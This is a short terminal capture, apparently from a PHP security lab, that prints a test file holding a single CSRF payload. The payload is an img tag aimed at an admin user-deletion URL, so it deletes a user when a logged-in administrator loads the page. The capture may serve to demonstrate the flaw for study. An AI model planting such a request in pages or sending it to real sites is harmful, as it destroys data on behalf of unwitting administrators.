 [root@BR_PHP_SEC php]# cat csrf_test.html
<img src="http://www.babhelp.com/php/admin_user_delete.php?id=1">
[root@BR_PHP_SEC php]#